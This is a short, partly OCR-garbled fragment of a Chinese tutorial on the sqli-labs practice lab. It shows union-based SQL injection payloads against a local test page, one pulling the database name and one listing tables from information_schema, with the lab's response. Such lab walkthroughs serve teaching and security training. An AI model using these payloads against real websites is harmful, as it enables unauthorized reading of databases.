 4. 查看库及表
• 库名可以用 database() 代替;
• 数据表的查询利用 Information_schema 来进行查询: union select
1,group_concat(table_name) ,3 from information_schema.tables where
L http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,database(),3 %23
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Welcome Dhakkan
Your Login name:security
Your Password:3